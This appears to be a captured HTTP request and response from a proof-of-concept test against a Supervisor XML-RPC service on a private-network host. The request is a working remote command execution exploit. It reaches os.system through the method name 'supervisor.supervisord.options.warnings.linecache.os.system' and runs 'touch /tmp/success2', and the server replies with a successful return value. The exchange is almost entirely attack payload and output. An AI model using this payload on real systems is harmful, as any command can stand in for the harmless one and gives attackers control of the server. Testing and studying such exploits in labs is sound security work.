 POST /RPC2 HTTP/1.1
Host: 192.168.124.153:9001
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 214

<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.os.system</methodName>
<params>
<param>
<string>touch /tmp/success2</string>
</param>
</params>
</methodCall>HTTP/1.1 200 OK
Date: Sun, 13 Dec 2020 12:52:21 GMT
Content-Length: 121
Content-Type: text/xml
Server: Medusa/1.12

<?xml version='1.0'?>
<methodResponse>
<params>
<param>
<value><int>0</int></value>
</param>
</params>
</methodResponse>